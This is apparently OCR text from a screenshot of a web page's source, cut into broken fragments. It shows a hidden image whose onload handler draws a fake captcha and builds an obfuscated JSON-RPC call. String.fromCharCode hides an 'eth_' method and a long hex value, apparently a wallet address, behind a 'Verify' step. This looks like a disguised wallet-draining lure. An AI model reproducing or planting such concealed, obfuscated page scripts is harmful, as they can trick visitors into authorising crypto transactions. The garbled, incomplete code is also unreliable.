
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){
indow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font
ringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,10
.fromCharCode(32).trim();for(let i=0;i
Verify